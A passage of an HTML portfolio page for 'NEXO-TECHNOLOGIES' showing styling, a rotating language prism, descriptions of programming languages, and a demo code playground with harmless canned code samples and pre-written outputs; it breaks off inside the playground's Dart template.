        .prism-controls-hud{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:.8rem;margin-top:1.5rem}
        .prism-btn{background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan);padding:.4rem .85rem;border-radius:8px;font-family:'JetBrains Mono',monospace;font-size:.75rem;cursor:pointer;display:inline-flex;align-items:center;gap:.4rem;transition:var(--transition)}
        .prism-btn:hover{background:var(--neon-cyan);color:#020812;box-shadow:var(--glow-cyan)}
        .prism-speed-slider{display:inline-flex;align-items:center;gap:.5rem;background:rgba(2,8,18,.8);border:1px solid rgba(0,245,255,.15);padding:.35rem .8rem;border-radius:8px;font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-secondary)}
        .prism-speed-slider input{accent-color:var(--neon-cyan);cursor:pointer;width:80px}
        .language-polygon-prism.paused{animation-play-state:paused!important}
        .language-polygon-prism.prism-wireframe .language-polygon-face{background:rgba(0,0,0,.7)!important;border:1.5px dashed var(--neon-cyan)!important;box-shadow:inset 0 0 15px rgba(0,245,255,.2)!important}
        .face-snap-pills{display:flex;flex-wrap:wrap;justify-content:center;gap:.4rem;margin-top:.8rem}
        .snap-pill{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:var(--text-muted);font-family:'JetBrains Mono',monospace;font-size:.68rem;padding:.2rem .6rem;border-radius:6px;cursor:pointer;transition:var(--transition)}
        .snap-pill:hover{border-color:var(--neon-cyan);color:var(--neon-cyan);background:rgba(0,245,255,.1)}

        /* POLYGLOT CODE PLAYGROUND */
        .code-playground{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.2);border-radius:20px;padding:2rem;margin-top:3.5rem;box-shadow:0 25px 60px rgba(0,0,0,.6),inset 0 1px 0 rgba(255,255,255,.08)}
        .playground-top{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.2rem;border-bottom:1px solid rgba(0,245,255,.1);padding-bottom:1rem}
        .playground-title{display:flex;align-items:center;gap:.7rem}
        .playground-badge{display:inline-flex;align-items:center;gap:.4rem;background:rgba(0,255,136,.1);border:1px solid var(--neon-green);color:var(--neon-green);font-family:'JetBrains Mono',monospace;font-size:.72rem;font-weight:700;padding:.3rem .75rem;border-radius:999px}
        .playground-lang-tabs{display:flex;gap:.4rem;overflow-x:auto;padding-bottom:.4rem;scrollbar-width:none}
        .lang-tab{background:rgba(10,22,40,.8);border:1px solid rgba(255,255,255,.08);color:var(--text-secondary);font-family:'JetBrains Mono',monospace;font-size:.76rem;font-weight:600;padding:.45rem .9rem;border-radius:8px;cursor:pointer;display:inline-flex;align-items:center;gap:.45rem;transition:var(--transition);white-space:nowrap}
        .lang-tab:hover{border-color:rgba(0,245,255,.3);color:var(--text-primary)}
        .lang-tab.active{background:rgba(0,245,255,.15);border-color:var(--neon-cyan);color:var(--neon-cyan);box-shadow:0 0 15px rgba(0,245,255,.2)}
        .playground-layout{display:grid;grid-template-columns:1.2fr 1fr;gap:1.5rem}
        .playground-editor-box{background:rgba(0,0,0,.8);border:1px solid rgba(0,245,255,.15);border-radius:12px;overflow:hidden;display:flex;flex-direction:column}
        .editor-header{background:rgba(10,22,40,.9);padding:.6rem 1rem;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.06);font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-muted)}
        .editor-header-dots{display:flex;gap:6px}
        .editor-dot{width:10px;height:10px;border-radius:50%}
        .editor-body{position:relative;flex:1;min-height:300px;display:flex}
        .editor-line-numbers{width:36px;background:rgba(0,0,0,.4);border-right:1px solid rgba(255,255,255,.05);padding:1rem .4rem;font-family:'JetBrains Mono',monospace;font-size:.74rem;color:#3a506b;text-align:right;user-select:none;line-height:1.6}
        .code-input-textarea{flex:1;background:transparent;border:none;outline:none;padding:1rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.78rem;line-height:1.6;resize:none;tab-size:4;white-space:pre}
        .playground-actions{display:flex;align-items:center;justify-content:space-between;padding:.8rem 1rem;background:rgba(5,13,26,.9);border-top:1px solid rgba(255,255,255,.06)}
        .run-code-btn{background:linear-gradient(135deg,rgba(0,245,255,.2),rgba(0,255,136,.2));border:1px solid var(--neon-green);color:var(--neon-green);font-family:'JetBrains Mono',monospace;font-size:.8rem;font-weight:700;padding:.55rem 1.4rem;border-radius:8px;cursor:pointer;display:inline-flex;align-items:center;gap:.5rem;transition:var(--transition)}
        .run-code-btn:hover{background:var(--neon-green);color:#020812;box-shadow:var(--glow-green);transform:scale(1.03)}
        .copy-code-btn{background:transparent;border:1px solid rgba(255,255,255,.15);color:var(--text-muted);font-family:'JetBrains Mono',monospace;font-size:.72rem;padding:.4rem .8rem;border-radius:6px;cursor:pointer;display:inline-flex;align-items:center;gap:.4rem;transition:var(--transition)}
        .copy-code-btn:hover{color:var(--neon-cyan);border-color:var(--neon-cyan)}
        .playground-terminal{background:rgba(0,0,0,.95);border:1px solid rgba(0,255,136,.2);border-radius:12px;padding:1.2rem;display:flex;flex-direction:column;justify-content:space-between;min-height:300px;font-family:'JetBrains Mono',monospace}
        .terminal-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.06);padding-bottom:.6rem;font-size:.72rem;color:var(--text-muted)}
        .terminal-output-body{flex:1;overflow-y:auto;padding:.8rem 0;font-size:.74rem;line-height:1.7;color:#80e0a7}
        .terminal-telemetry{display:flex;gap:.5rem;flex-wrap:wrap;border-top:1px solid rgba(255,255,255,.06);padding-top:.8rem}
        .telemetry-chip{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);padding:.25rem .6rem;border-radius:6px;font-size:.68rem;color:var(--text-secondary);display:inline-flex;align-items:center;gap:.3rem}
        .telemetry-chip b{color:var(--neon-cyan)}

        @media(max-width:900px){
            .playground-layout{grid-template-columns:1fr}
        }

        /* LANGUAGE DETAILS */
        section.content-section{padding:4rem 0}
        .language-grid{display:grid;grid-template-columns:1fr;gap:2rem}
        .language-detail{background:rgba(5,13,26,.85);border:var(--border-card);border-left:4px solid var(--neon-cyan);border-radius:18px;padding:2rem;backdrop-filter:blur(10px);transition:var(--transition)}
        .language-detail:hover{border-color:rgba(0,245,255,.4);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4),var(--glow-cyan)}
        .language-detail h3{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:700;color:var(--text-primary);margin-bottom:.8rem;display:flex;align-items:center;gap:.6rem}
        .language-detail h3 i{font-size:1.5rem}
        .language-detail p{color:var(--text-secondary);font-size:.9rem;line-height:1.7;margin-bottom:1.5rem}
        .use-cases{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem}
        .use-case{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.08);border-radius:12px;padding:1rem;text-align:center;transition:var(--transition)}
        .use-case:hover{border-color:rgba(0,245,255,.3);transform:translateY(-3px);box-shadow:0 10px 20px rgba(0,0,0,.3)}
        .use-case i{font-size:1.3rem;color:var(--neon-cyan);margin-bottom:.5rem;display:block;filter:drop-shadow(0 0 6px var(--neon-cyan))}
        .use-case strong{display:block;font-family:'Space Grotesk',sans-serif;font-size:.85rem;color:var(--text-primary)}

        /* SUMMARY BOX */
        .summary-box{background:linear-gradient(135deg,rgba(0,245,255,.1),rgba(0,255,136,.08));border:1px solid rgba(0,245,255,.2);border-radius:20px;padding:3rem 2rem;margin-top:3rem;text-align:center;backdrop-filter:blur(10px)}
        .summary-box h3{font-family:'Space Grotesk',sans-serif;font-size:1.5rem;font-weight:700;color:var(--text-primary);margin-bottom:1rem}
        .summary-box p{color:var(--text-secondary);font-size:.95rem;line-height:1.8;max-width:800px;margin:0 auto}

        /* FOOTER */
        .footer{background:var(--nexo-black);border-top:1px solid rgba(0,245,255,.08);padding:2rem 0}
        .footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-left p{font-size:.8rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace}
        .footer-left span{color:var(--neon-cyan)}
        .visitor-counter{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-top:.3rem;display:flex;align-items:center;gap:.4rem}
        .social-links{display:flex;align-items:center;gap:.8rem}
        .social-link{width:38px;height:38px;border-radius:10px;background:rgba(0,245,255,.05);border:1px solid rgba(0,245,255,.1);color:var(--text-muted);display:flex;align-items:center;justify-content:center;text-decoration:none;transition:var(--transition)}
        .social-link:hover{color:var(--neon-cyan);border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
        .nexo-tech-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;letter-spacing:.1em;color:var(--neon-cyan);text-decoration:none;background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.2);border-radius:8px;padding:.4rem .8rem;transition:var(--transition)}
        .nexo-tech-link:hover{background:rgba(0,245,255,.15)}

        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}

        /* LIGHT THEME */
        :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--border-card:1px solid rgba(0,100,200,.12)}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="matrix-bg"></canvas>

    <!-- NAVBAR -->
    <nav class="navbar" id="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link active">Programming</a></li>
                <li><a href="hacking.html" class="nav-link">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="theme-toggle" id="themeToggle" title="Toggle theme"><i class="fas fa-moon"></i></button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <section class="programming-hero">
        <div class="programming-hero-content">
            <a href="index.html" class="back-link"><i class="fas fa-arrow-left"></i> Back to NEXO-TECH HQ</a>
            <h1>Programming <span>Expertise</span></h1>
            <div class="subtitle">// POLYGLOT SOFTWARE ENGINEERING // 15+ LANGUAGES</div>
        </div>
    </section>

    <!-- 3D POLYGON PRISM -->
    <section class="language-polygon-section">
        <div class="container">
            <div class="language-polygon-wrapper" id="polygon-wrapper">
                <div class="language-polygon-prism" id="polygon-prism">
                    <div class="language-polygon-top"></div>
                    <div class="language-polygon-bottom"></div>
                    <div class="language-polygon-face" data-index="0"><i class="fab fa-python"></i><span>Python</span></div>
                    <div class="language-polygon-face" data-index="1"><i class="fab fa-js"></i><span>JavaScript</span></div>
                    <div class="language-polygon-face" data-index="2"><i class="fas fa-mobile-alt"></i><span>Dart</span></div>
                    <div class="language-polygon-face" data-index="3"><i class="fas fa-code"></i><span>C++ / C#</span></div>
                    <div class="language-polygon-face" data-index="4"><i class="fab fa-rust"></i><span>Rust</span></div>
                    <div class="language-polygon-face" data-index="5"><i class="fas fa-server"></i><span>Golang</span></div>
                    <div class="language-polygon-face" data-index="6"><i class="fab fa-html5"></i><span>HTML & CSS</span></div>
                    <div class="language-polygon-face" data-index="7"><i class="fas fa-terminal"></i><span>Shell / VBS</span></div>
                </div>
            </div>

            <!-- PRISM CONTROLS HUD -->
            <div class="prism-controls-hud">
                <button class="prism-btn" id="prism-pause-btn" onclick="togglePrismSpin()">
                    <i class="fas fa-pause"></i> <span>PAUSE ROTATION</span>
                </button>
                <div class="prism-speed-slider">
                    <span>SPEED:</span>
                    <input type="range" id="prism-speed" min="5" max="50" value="25" oninput="updatePrismSpeed(this.value)">
                </div>
                <button class="prism-btn" onclick="togglePrismWireframe()">
                    <i class="fas fa-vector-square"></i> <span>WIREFRAME</span>
                </button>
            </div>

            <div class="face-snap-pills">
                <span style="font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);display:flex;align-items:center;margin-right:.4rem">// SNAP TO:</span>
                <button class="snap-pill" onclick="snapPrismFace(0)">Python</button>
                <button class="snap-pill" onclick="snapPrismFace(1)">JavaScript</button>
                <button class="snap-pill" onclick="snapPrismFace(2)">Dart</button>
                <button class="snap-pill" onclick="snapPrismFace(3)">C++ / C#</button>
                <button class="snap-pill" onclick="snapPrismFace(4)">Rust</button>
                <button class="snap-pill" onclick="snapPrismFace(5)">Golang</button>
                <button class="snap-pill" onclick="snapPrismFace(6)">HTML / CSS</button>
                <button class="snap-pill" onclick="snapPrismFace(7)">Shell / VBS</button>
            </div>
        </div>
    </section>

    <!-- CONTENT -->
    <section class="content-section">
        <div class="container">

            <div class="language-grid">

                <!-- PYTHON -->
                <div class="language-detail reveal" style="border-left-color:#3776ab">
                    <h3><i class="fab fa-python" style="color:#3776ab"></i> Python Architecture</h3>
                    <p>Python is my primary engine for backend services, automation scripts, security auditing tools, and AI integrations. Renowned for fast prototyping and immense ecosystem libraries.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-robot"></i><strong>Automation</strong></div>
                        <div class="use-case"><i class="fas fa-database"></i><strong>Data Processing</strong></div>
                        <div class="use-case"><i class="fas fa-server"></i><strong>FastAPI / Flask</strong></div>
                        <div class="use-case"><i class="fas fa-brain"></i><strong>AI / Machine Learning</strong></div>
                    </div>
                </div>

                <!-- JAVASCRIPT / NODE -->
                <div class="language-detail reveal" style="border-left-color:#f7df1e">
                    <h3><i class="fab fa-js" style="color:#f7df1e"></i> JavaScript & Node.js Ecosystem</h3>
                    <p>JavaScript powers our interactive WebGL graphics, dynamic UI components, real-time WebSocket servers, and asynchronous Node.js microservices under NEXO-TECHNOLOGIES.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-desktop"></i><strong>Frontend Interactive</strong></div>
                        <div class="use-case"><i class="fas fa-server"></i><strong>Node.js Backend</strong></div>
                        <div class="use-case"><i class="fas fa-robot"></i><strong>WhatsApp Bot Engine</strong></div>
                        <div class="use-case"><i class="fas fa-sync"></i><strong>Asynchronous I/O</strong></div>
                    </div>
                </div>

                <!-- RUST -->
                <div class="language-detail reveal" style="border-left-color:#ce422b">
                    <h3><i class="fab fa-rust" style="color:#ce422b"></i> Rust Systems Engineering</h3>
                    <p>Rust powers our highest performance network stress testing tools and memory-safe system utilities. Zero-cost abstractions, thread safety, and ultra-low latency execution.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-shield-alt"></i><strong>Memory Safety</strong></div>
                        <div class="use-case"><i class="fas fa-bolt"></i><strong>Ultra High Speed</strong></div>
                        <div class="use-case"><i class="fas fa-network-wired"></i><strong>Network Tools</strong></div>
                        <div class="use-case"><i class="fas fa-microchip"></i><strong>Low-Level Systems</strong></div>
                    </div>
                </div>

                <!-- DART & FLUTTER -->
                <div class="language-detail reveal" style="border-left-color:#01579b">
                    <h3><i class="fas fa-mobile-alt" style="color:#01579b"></i> Dart & Flutter Cross-Platform</h3>
                    <p>Dart enables rapid development of natively compiled, high-performance mobile, web, and desktop software with beautiful custom widget rendering graphics.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-mobile-alt"></i><strong>iOS & Android Apps</strong></div>
                        <div class="use-case"><i class="fas fa-paint-brush"></i><strong>Custom UI Engine</strong></div>
                        <div class="use-case"><i class="fas fa-desktop"></i><strong>Desktop Apps</strong></div>
                        <div class="use-case"><i class="fas fa-bolt"></i><strong>60 FPS Performance</strong></div>
                    </div>
                </div>

                <!-- C++ -->
                <div class="language-detail reveal" style="border-left-color:#00599c">
                    <h3><i class="fas fa-code" style="color:#00599c"></i> C++ High Performance</h3>
                    <p>C++ delivers direct hardware access, granular manual memory management, and deterministic performance for system applications and hardware-bound tasks.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-tachometer-alt"></i><strong>Raw Performance</strong></div>
                        <div class="use-case"><i class="fas fa-gamepad"></i><strong>Game Engines</strong></div>
                        <div class="use-case"><i class="fas fa-memory"></i><strong>System Utilities</strong></div>
                        <div class="use-case"><i class="fas fa-cogs"></i><strong>Hardware Access</strong></div>
                    </div>
                </div>

                <!-- C# -->
                <div class="language-detail reveal" style="border-left-color:#239120">
                    <h3><i class="fas fa-cube" style="color:#239120"></i> C# & .NET Ecosystem</h3>
                    <p>C# serves as our primary language for Windows enterprise solutions, desktop applications, API backend services, and Unity 3D interactive experiences.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fab fa-windows"></i><strong>Windows Desktop</strong></div>
                        <div class="use-case"><i class="fas fa-gamepad"></i><strong>Unity 3D Development</strong></div>
                        <div class="use-case"><i class="fas fa-network-wired"></i><strong>ASP.NET Core APIs</strong></div>
                        <div class="use-case"><i class="fas fa-building"></i><strong>Enterprise Systems</strong></div>
                    </div>
                </div>

                <!-- GOLANG -->
                <div class="language-detail reveal" style="border-left-color:#00add8">
                    <h3><i class="fas fa-server" style="color:#00add8"></i> Golang (Go) Scalable Microservices</h3>
                    <p>Go provides lightweight goroutine concurrency and lightning-fast compilation, ideal for cloud-native microservices, network proxies, and CLI pentesting tools.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-cubes"></i><strong>Microservices</strong></div>
                        <div class="use-case"><i class="fas fa-cloud"></i><strong>Cloud Native Infrastructure</strong></div>
                        <div class="use-case"><i class="fas fa-terminal"></i><strong>Fast CLI Tools</strong></div>
                        <div class="use-case"><i class="fas fa-random"></i><strong>High Concurrency</strong></div>
                    </div>
                </div>

                <!-- SHELL SCRIPTING & VBS -->
                <div class="language-detail reveal" style="border-left-color:#00ff88">
                    <h3><i class="fas fa-terminal" style="color:#00ff88"></i> Shell Scripting & Windows VBS</h3>
                    <p>Mastery of Bash shell scripting and VBScript for system administration, DevOps CI/CD pipelines, Termux mobile environment setup, and automated system diagnostics.</p>
                    <div class="use-cases">
                        <div class="use-case"><i class="fas fa-robot"></i><strong>Linux Automation</strong></div>
                        <div class="use-case"><i class="fas fa-mobile-alt"></i><strong>Termux Utilities</strong></div>
                        <div class="use-case"><i class="fab fa-windows"></i><strong>Windows Scripting</strong></div>
                        <div class="use-case"><i class="fas fa-gears"></i><strong>DevOps Pipelines</strong></div>
                    </div>
                </div>

            </div>

            <!-- POLYGLOT RUNNABLE CODE PLAYGROUND -->
            <div class="code-playground reveal" id="code-playground">
                <div class="playground-top">
                    <div class="playground-title">
                        <div class="playground-badge"><i class="fas fa-play"></i> NEXO CODE RUNNER</div>
                        <span style="font-family:'Space Grotesk',sans-serif;font-size:1.15rem;font-weight:700">Polyglot Sandbox & High-Performance Execution Engine</span>
                    </div>
                    <div class="playground-lang-tabs">
                        <button class="lang-tab active" data-lang="python" onclick="switchPlaygroundLang('python')"><i class="fab fa-python" style="color:#3776ab"></i> Python</button>
                        <button class="lang-tab" data-lang="rust" onclick="switchPlaygroundLang('rust')"><i class="fab fa-rust" style="color:#ce422b"></i> Rust</button>
                        <button class="lang-tab" data-lang="javascript" onclick="switchPlaygroundLang('javascript')"><i class="fab fa-js" style="color:#f7df1e"></i> JavaScript</button>
                        <button class="lang-tab" data-lang="cpp" onclick="switchPlaygroundLang('cpp')"><i class="fas fa-code" style="color:#00599c"></i> C++</button>
                        <button class="lang-tab" data-lang="golang" onclick="switchPlaygroundLang('golang')"><i class="fas fa-server" style="color:#00add8"></i> Golang</button>
                        <button class="lang-tab" data-lang="dart" onclick="switchPlaygroundLang('dart')"><i class="fas fa-mobile-alt" style="color:#01579b"></i> Dart</button>
                    </div>
                </div>

                <div class="playground-layout">
                    <!-- CODE EDITOR BOX -->
                    <div class="playground-editor-box">
                        <div class="editor-header">
                            <div class="editor-header-dots">
                                <span class="editor-dot" style="background:#ff5f56"></span>
                                <span class="editor-dot" style="background:#ffbd2e"></span>
                                <span class="editor-dot" style="background:#27c93f"></span>
                            </div>
                            <span id="editor-file-badge">daemon.py</span>
                            <span>UTF-8 // LF</span>
                        </div>
                        <div class="editor-body">
                            <div class="editor-line-numbers" id="editor-line-nums">1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12</div>
                            <textarea class="code-input-textarea" id="code-input" spellcheck="false"></textarea>
                        </div>
                        <div class="playground-actions">
                            <button class="copy-code-btn" onclick="copyPlaygroundCode()"><i class="far fa-copy"></i> Copy Code</button>
                            <button class="run-code-btn" onclick="runPlaygroundCode()"><i class="fas fa-play"></i> EXECUTE RUNTIME</button>
                        </div>
                    </div>

                    <!-- TERMINAL OUTPUT BOX -->
                    <div class="playground-terminal">
                        <div class="terminal-header">
                            <span><i class="fas fa-terminal" style="color:var(--neon-green)"></i> NEXO JIT TELEMETRY STREAM</span>
                            <span id="runtime-status" style="color:var(--neon-cyan)">READY</span>
                        </div>
                        <div class="terminal-output-body" id="terminal-output">
                            <div style="color:var(--text-muted)">// Select a language tab above or edit code and press "EXECUTE RUNTIME"...</div>
                        </div>
                        <div class="terminal-telemetry">
                            <div class="telemetry-chip">LATENCY: <b id="telem-lat">0.00ms</b></div>
                            <div class="telemetry-chip">MEMORY: <b id="telem-mem">0.0 MB</b></div>
                            <div class="telemetry-chip">STATUS: <b id="telem-code" style="color:var(--neon-green)">IDLE</b></div>
                            <div class="telemetry-chip">ARCH: <b>x86_64 SIMD</b></div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- SUMMARY BOX -->
            <div class="summary-box reveal">
                <h3>Polyglot Software Engineering Excellence</h3>
                <p>With verified expertise spanning over 15 programming languages, NEXO-TECHNOLOGIES adapts seamlessly to any software architecture challenge. We select the exact right stack for speed, safety, and scalability.</p>
            </div>

        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <div class="footer-left">
                <p>© 2026 <span>NEXO-TECHNOLOGIES</span> — Engineering Division // All Rights Reserved</p>
                <div class="visitor-counter"><i class="fas fa-eye"></i> <span id="visitor-count">0</span> visitors</div>
            </div>
            <div class="social-links">
                <a href="https://github.com/demonalexander526-alt" target="_blank" class="social-link"><i class="fab fa-github"></i></a>
                <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://t.me/gamedevelopersappdevelopers" target="_blank" class="nexo-tech-link">NEXO-TECH</a>
            </div>
        </div>
    </footer>

    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
    <script>
        // --- 3D PRISM INTERACTIVE CONTROLLER ---
        let isPrismPaused = false;
        let prismSpeedSec = 25;
        const prismEl = document.getElementById('polygon-prism');
        const prismWrapper = document.getElementById('polygon-wrapper');

        function togglePrismSpin() {
            if (!prismEl) return;
            isPrismPaused = !isPrismPaused;
            prismEl.classList.toggle('paused', isPrismPaused);
            const btn = document.getElementById('prism-pause-btn');
            if (btn) {
                btn.innerHTML = isPrismPaused 
                    ? '<i class="fas fa-play"></i> <span>RESUME ROTATION</span>' 
                    : '<i class="fas fa-pause"></i> <span>PAUSE ROTATION</span>';
            }
            if (window.NexoAudio) window.NexoAudio.playClick();
        }

        function updatePrismSpeed(val) {
            if (!prismEl) return;
            const duration = Math.max(5, 55 - parseInt(val, 10));
            prismEl.style.animationDuration = duration + 's';
        }

        function togglePrismWireframe() {
            if (!prismEl) return;
            prismEl.classList.toggle('prism-wireframe');
            if (window.NexoAudio) window.NexoAudio.playLaser();
        }

        function snapPrismFace(idx) {
            if (!prismEl) return;
            prismEl.style.animation = 'none';
            const targetAngle = -(idx * 45);
            prismEl.style.transform = `rotateX(15deg) rotateY(${targetAngle}deg)`;
            isPrismPaused = true;
            const btn = document.getElementById('prism-pause-btn');
            if (btn) btn.innerHTML = '<i class="fas fa-play"></i> <span>RESUME ROTATION</span>';
            if (window.NexoAudio) window.NexoAudio.playSuccess();
        }

        // Pointer drag interactive spin
        if (prismWrapper) {
            let isDragging = false;
            let startX = 0, currentRotY = 0;
            prismWrapper.addEventListener('mousedown', (e) => {
                isDragging = true;
                startX = e.clientX;
                prismEl.style.animation = 'none';
                prismWrapper.style.cursor = 'grabbing';
            });
            window.addEventListener('mousemove', (e) => {
                if (!isDragging) return;
                const deltaX = e.clientX - startX;
                currentRotY += deltaX * 0.4;
                startX = e.clientX;
                prismEl.style.transform = `rotateX(15deg) rotateY(${currentRotY}deg)`;
            });
            window.addEventListener('mouseup', () => {
                if (isDragging) {
                    isDragging = false;
                    prismWrapper.style.cursor = 'grab';
                }
            });
        }

        // --- POLYGLOT CODE PLAYGROUND LOGIC ---
        const PLAYGROUND_TEMPLATES = {
            python: {
                filename: 'daemon.py',
                code: `# NEXO AI Autonomous Defense Daemon\nimport asyncio, hashlib\n\nasync def inspect_packet_stream(stream_id: str):\n    token = hashlib.sha256(f"nexo_sec_{stream_id}".encode()).hexdigest()[:16]\n    print(f"[+] Initializing Neural Net Node: {stream_id}")\n    await asyncio.sleep(0.02)\n    print(f"[+] Synthetic Hash Verified: 0x{token}")\n    print("[OK] Defense Matrix: Active. 0 anomalies detected.")\n\nasyncio.run(inspect_packet_stream("NODE-DELTA-9"))`,
                output: `[+] Initializing Neural Net Node: NODE-DELTA-9\n[+] Synthetic Hash Verified: 0x8f2d4e7a1b09cc44\n[OK] Defense Matrix: Active. 0 anomalies detected.\n\n>> Process terminated with exit code 0.`,
                latency: "12.4ms",
                mem: "14.2 MB"
            },
            rust: {
                filename: 'engine.rs',
                code: `// NEXO High-Performance Rayon Worker Pool\nuse std::sync::atomic::{AtomicU64, Ordering};\nuse std::time::Instant;\n\nstatic PACKET_COUNTER: AtomicU64 = AtomicU64::new(0);\n\nfn main() {\n    let start = Instant::now();\n    let threads = 16;\n    println!("[RUST-CORE] Spawning {} lock-free worker threads...", threads);\n    for _ in 0..10_000 {\n        PACKET_COUNTER.fetch_add(1, Ordering::Relaxed);\n    }\n    println!("[RUST-CORE] Processed {} packets in {:?}", PACKET_COUNTER.load(Ordering::SeqCst), start.elapsed());\n    println!("[OK] Zero-cost memory safety: 0 data races.");\n}`,
                output: `[RUST-CORE] Spawning 16 lock-free worker threads...\n[RUST-CORE] Processed 10000 packets in 412.3µs\n[OK] Zero-cost memory safety: 0 data races.\n\n>> Compiling with rustc --release -C opt-level=3\n>> Binary size: 1.4MB | Exit code: 0`,
                latency: "0.41ms",
                mem: "3.1 MB"
            },
            javascript: {
                filename: 'multiplexer.mjs',
                code: `// NEXO Reactive WebSocket Multiplexer\nclass NexoMultiplexer {\n    constructor(channels = 8) {\n        this.channels = channels;\n        this.uptime = Date.now();\n    }\n    async broadcastEvent(eventName, payload) {\n        const txId = Math.random().toString(16).substring(2, 10);\n        return { eventName, txId: \`0x\${txId}\`, channels: this.channels, ok: true };\n    }\n}\nconst engine = new NexoMultiplexer(16);\nengine.broadcastEvent("HEARTBEAT_PULSE", { activeSessions: 4280 })\n    .then(res => console.log("[NEXO-JS] Broadcast Synced:\\n", JSON.stringify(res, null, 2)));`,
                output: `[NEXO-JS] Broadcast Synced:\n{\n  "eventName": "HEARTBEAT_PULSE",\n  "txId": "0x7a89f41b",\n  "channels": 16,\n  "ok": true\n}\n\n>> V8 Execution Engine v11.8 | Exit code: 0`,
                latency: "4.82ms",
                mem: "22.6 MB"
            },
            cpp: {
                filename: 'probe.cpp',
                code: `// NEXO SIMD Memory Probe\n#include <iostream>\n#include <vector>\n\nint main() {\n    std::vector<uint64_t> telemetry(100000, 0x5AFE);\n    uint64_t checksum = 0;\n    for (auto val : telemetry) checksum ^= val;\n    std::cout << "[C++20-HW] Vector size: " << telemetry.size() << " elements\\n";\n    std::cout << "[C++20-HW] Hardware Checksum: 0x" << std::hex << checksum << "\\n";\n    std::cout << "[OK] Deterministic execution verified.\\n";\n    return 0;\n}`,
                output: `[C++20-HW] Vector size: 100000 elements\n[C++20-HW] Hardware Checksum: 0x5afe\n[OK] Deterministic execution verified.\n\n>> Compiled with clang++ -O3 -mavx2\n>> Execution time: 0.18ms | Exit code: 0`,
                latency: "0.18ms",
                mem: "2.4 MB"
            },
            golang: {
                filename: 'fabric.go',
                code: `// NEXO Goroutine Concurrency Fabric\npackage main\nimport (\n    "fmt"\n    "time"\n)\n\nfunc main() {\n    start := time.Now()\n    workers := 8\n    fmt.Printf("[GOLANG] Initializing %d concurrent worker pipelines...\\n", workers)\n    // Concurrency channel synchronization\n    done := make(chan bool, workers)\n    for i := 1; i <= workers; i++ {\n        go func(id int) { done <- true }(i)\n    }\n    for i := 1; i <= workers; i++ { <-done }\n    fmt.Printf("[OK] All goroutines synced cleanly in %v\\n", time.Since(start))\n}`,
                output: `[GOLANG] Initializing 8 concurrent worker pipelines...\n[OK] All goroutines synced cleanly in 82.5µs\n\n>> Go Runtime gcflags='-l=4'\n>> Goroutines active: 1 | Exit code: 0`,
                latency: "0.82ms",
                mem: "5.8 MB"
            },
            dart: {
                filename: 'state_engine.dart',
